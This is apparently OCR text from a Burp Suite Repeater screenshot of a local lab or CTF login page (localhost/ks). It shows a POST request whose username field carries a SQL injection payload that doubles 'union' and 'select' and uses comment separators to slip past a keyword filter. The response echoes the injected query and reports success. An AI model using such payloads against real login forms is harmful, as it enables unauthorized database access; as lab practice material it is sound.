 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /ks/index.php?check HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/ks/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Connection: close
Cookie: PHPSESSID=s23ku1dm6ctqbl3lk72tqlgdpo
Upgrade-Insecure-Requests: 1
username='uniunionon/**/selselectect/**/1,database(),3/**/#&password=&code=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h2>登录表单</h2>
<form action="?check" method="post">
<div class="row">
<input type="text" value="'uniunionon/**/selselectect/**/1,database(),3/**/#"
placeholder="请输入登录账号" name="username">
</div>
<div class="tip">
select id,username,password from `admin` where
username=''union/**/select/**/1,database(),3/**/#'<br/>用户名:xiaowei正确 </div>
<div class="row">
<input type="password" value="" placeholder="请输入登录密码" name="password">
</div>
<div class="tip">
</div>
<div>
<h3>在3秒内提交下面公式的计算结果作为登录验证码&nbsp;&nbsp;(结果四舍五入取整)</h3>
<input type="text" value="" placeholder="请输入登录验证码" name="code">
? < + > Type a search term 0 matches
Done 2,662 bytes